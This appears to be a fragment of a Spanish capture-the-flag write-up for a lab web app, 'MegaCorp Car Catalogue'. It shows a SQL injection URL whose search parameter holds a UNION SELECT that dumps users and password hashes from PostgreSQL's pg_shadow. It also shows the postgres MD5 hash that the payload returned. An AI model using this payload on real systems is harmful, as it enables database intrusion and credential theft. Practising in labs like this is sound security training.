 10.129.223.126/dashboard.php?search=Elixir' union select NULL, user ,passwd ,NULL,NULL from pg_shadow--
Apuntes Hacking OSINT CTF OSINT Russia Reconocimiento Explotación PyUs3r Blog
MegaCorp Car Catalogue
Name Type
Elixir Sports
postgres md52d58e0637ec1e94cdfba3d1c26b67d01